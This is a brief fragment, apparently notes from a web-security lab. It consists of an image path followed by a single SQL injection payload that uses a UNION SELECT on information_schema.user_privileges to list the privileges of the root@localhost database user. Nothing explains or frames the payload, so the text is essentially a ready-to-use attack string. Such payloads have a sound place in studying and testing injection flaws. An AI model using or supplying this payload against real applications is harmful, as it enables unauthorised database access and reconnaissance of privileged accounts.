 cn' UNION SELECT 1, grantee, privilege_type, 4, 5 FROM information_schema.user_privileges WHERE grantee="'root'@'localhost'"-- -